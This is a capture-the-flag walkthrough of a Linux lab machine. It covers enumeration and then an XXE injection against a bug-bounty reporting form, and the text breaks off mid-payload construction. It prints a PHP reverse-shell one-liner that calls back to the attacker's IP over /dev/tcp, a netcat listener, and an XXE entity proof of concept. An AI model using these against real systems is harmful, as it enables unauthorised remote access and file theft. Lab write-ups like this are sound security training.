BountyHunter
Difficulty: easy (?/10)
Type: CTF
OS: Linux

Ports/services exploited: 80/web application, ssh
Tools: dirb, gobuster, Burp
Techniques: XXE injection, Python command injection
Keywords: Python, eval\
In a nutshell: foothold: the web app is vulnerable to XXE injection, allowing us to retrieve credentials. Those credentials (for a database) can be used to SSH in. Privesc: the user can execute python and a custom script as root without providing a password. The script uses the eval() function which doesn’t sanitize user input and is vulnerable to command injection.
1. Services enumeration
Let’s enumerate the running services with nmap. We’ll use the flags -sV to have a verbose output, -O to enable OS detection, and -sC to enable the most common scripts scan:

Well, it’s a very straightforward start, only an http server running on port 80 and ssh on port 22. This latter appears to be OpenSSH 8.2p1, and I know from experience that it is not vulnerable. Let’s focus on the web server.
2. Gaining a foothold
As usual with a web server, the first thing to do is browse to the target’s IP and look at the content:

We land on a cool looking site where we see a few potential useful information. For example, we see “can use burp”: since this is a CTF, it might be a hint to use Burp to intercept traffic between our machine and the server.
There are also 3 tabs: about is just an anchor, but Contact us and Portal bring us to pages with forms where we can submit data. For example, this is the Portal page:

While looking around the website, we can lanch dirb to look for interesting directories. The result is the following:

There are two accessible directories, asseets and resources. By looking at their content (by simply browsing to 10.10.11.100/resources), we see a promising README file:

What immediately stands out here is of course the fact that there is a test account on the portal that hasn’t been disabled. Moreover, it seems we can connect without providing a password.
We also learn the existence of a tracker submit script and that this latter isn’t connected to the database. Finally, developer group permissions have been fixed: that probably means we’ll have to escalate our privileges once we have a foothold, but that’s why we’re here :).
Let’s just try to interact with the portal. We cannot submit credentials (test with no password), but we can see what it does:

We see the database isn’t ready (probably because the input here is handled by the tracket submit script, which isn’t connected to the database yet), but we also understand what it does: it simply adds bounty information in an underlying database.
Since there are no direct interactions with the DB, we can exclude the possibility of SQL injections for now and will have to find something else.
Still in /ressources, there’s a JavaScript script called bountylog.js:

We first see a function called returnSecret() which takes data as an argument and then does a POST request to 10.10.11.100/tracker_diRbPr00f314.php. Below this function, there is another one that crafts an xml message from the fields we can fill on 10.10.11.100/log_submit.php, and uses the returnSecret() function (btoa converts from binary to ASCII). This gives us a good understandding of the application. However, we would need to see the content of the *tracker_diRbPr00f314.php script to get the full picture…
After playing a while with the reporting system (/log_submit.php), I saw that there is nothing displayed when we input “<” in any field… Every other input seems to work:

However, a simple “<” returns no output. It looks like it’s not properly sanitized… I thought about trying a simple one-liner PHP reverse shell as follows, but it didn’t work:

The complete command is the following:
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.21/4444 0>&1'");
And in the case that would work, we set up a netcat listener on port 4444 as follows: sudo nc -nlvp 4444. After submitting this, we can inspect the network tab and we see it was Base64 encoded. We can check on any decoding tool:

However, we receive nothing on our listener. At this point, I had to ask for help… It turns out we should have known, based on the XML output wee see on the previous image, that it might be vulnerable to XXE injection. I don’t know about that, so let’s have a look on the internet (https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/XXE%20Injection/README.md):
“An XML External Entity attack is a type of attack against an application that parses XML input and allows XML entities. XML entities can be used to tell the XML parser to fetch specific content on the server.”
In other words, it allows an attacker to interfere with an application’s processing of XML data, making it possible to view files on the server or interact with any backend that the application itself can access.
Well, that sounds promising. There are 2 types of XML Entity:
- XML Internal Entity: If an entity is declared within a DTD (Document Type Definition) it is called as internal entity. Syntax: <!ENTITY entity_name “entity_value”>
- XML External Entity: If an entity is declared outside a DTD it is called as external entity. Identified by SYSTEM.Syntax: <!ENTITY entity_name SYSTEM “entity_value”>
The web page shows how to test for this vulnerability. First, we’ll use Burp to intercept the request when we submit information on /log_submit.php, send it to the repeater, and click send to forward the request to the web server:

We see our request on the left being intercepted, the encoded data, and the server’s response on the right after clicking on Send. We select the encoded data, which opens the inspector on the right. The % in the data indicates that it is url encoded: this is why we first decode that, and then we decode one more time with Base64 (we saw it was Base64 earlier). Finally, we see that our data are sent to the server in XML format. This is where it should ring a bell and makes us think about XML entities.\
Let’s see if it is vulnerable. The website gives the following PoC:
<!--?xml version="1.0" ?-->
<!DOCTYPE replace [<!ENTITY example "Doe"> ]>
<userInfo>
<firstName>John</firstName>
<lastName>&example;</lastName>
</userInfo>
This is a basic entity test: when the XML parser parses the external entities the result should contain “John” in firstName and “Doe” in lastName. Entities are defined inside the DOCTYPE element. It might help to set the Content-Type: application/xml in the request when sending XML payload to the server.
In our case, we see the XML format on the right side of Burp. We’ll use this format with the given PoC, and use any Base64 online encoder to encode it:

We copy the encoded XML request, and paste it in Burp under data. At this point, we still have to URL encode the payload: we select it, right click and select Convert selection > URL > URL-encode keey characters:
